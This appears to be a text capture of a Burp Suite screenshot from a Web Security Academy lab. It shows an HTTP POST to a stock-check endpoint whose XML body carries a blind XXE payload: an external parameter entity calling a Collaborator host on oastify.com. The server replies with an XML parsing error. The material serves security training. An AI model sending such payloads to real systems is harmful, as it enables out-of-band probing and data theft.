 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a110082037a7257817e391c002e00db.web-security-academy.net
3 Cookie: session=cB7qCB1LtHAN01ROSnqLzqhr5IucHekr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a110082037a7257817e391c002e00db.web-security-academy.net/product?productId=2
9 Content-Type: application/xml
10 Content-Length: 212
11 Origin: https://0a110082037a7257817e391c002e00db.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://0uvslk825g5d9oiurf1kon249vfm3dr2.oastify.com"> %xxe; ]>
20 <stockCheck>
<productId>
2
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"